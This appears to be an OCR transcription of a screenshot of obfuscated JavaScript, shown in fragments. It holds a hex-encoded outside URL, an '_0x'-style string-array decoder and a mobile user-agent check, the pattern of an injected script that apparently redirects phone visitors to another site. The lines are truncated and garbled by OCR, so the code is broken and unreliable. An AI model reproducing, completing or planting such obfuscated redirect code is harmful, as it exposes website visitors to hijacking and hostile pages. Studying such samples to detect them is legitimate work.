
storage’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c
hurs’,’-
mnts’,’864690TKFqJG’,’forEach’,’abs’,’1479192fKZCLx’,’16548MMjUp
{return _0x2ccc2;};return _0x10c8();}const
_0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7)
{const
_0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![])
{try{const _0x3467b1=-
parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0
parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/
parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))
_0x2e2ad3[‘push’](_0x2e2ad3[‘shift’]());}catch(_0x28e7f8)
{_0x2e2ad3[‘push’](_0x2e2ad3[‘shift’]());}}}
(_0x10c8,0xd3435));var _0x365b=
[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),’op
(function(_0x16176d){window[_0x365b[0x0]]=function(){let
_0x129862=![];return function(_0x784bdc)
{(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|bla
|maemo|midp|mmp|mobile.+firefox|netfront|opera